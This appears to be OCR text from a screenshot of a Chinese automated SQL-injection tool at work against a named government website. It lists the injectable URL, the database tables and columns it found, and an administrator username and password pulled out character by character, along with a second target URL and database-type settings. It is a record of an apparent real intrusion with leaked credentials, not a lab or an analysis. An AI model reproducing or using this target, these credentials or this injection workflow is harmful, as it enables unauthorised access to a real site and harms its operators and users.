 注入连接 http://www.zzxfj.gov.cn/main.asp?menu_id=65 检测
检测表段 检测字段 检测内容 (2/2)
users
news
username
password
userid
id
位数 内容
第1位 1
第2位 L
第3位 B
第4位 ^
复制窗口
[username] : 超级管理员
[password] : 1LB^y??f
关闭
MSSQL专用表段检测
检测下一个 1 /? 错误时停止
连接类型 数字 字 库 Access或其他数据库
当前库 当前用户
gov.cn/main.asp?menu_id=49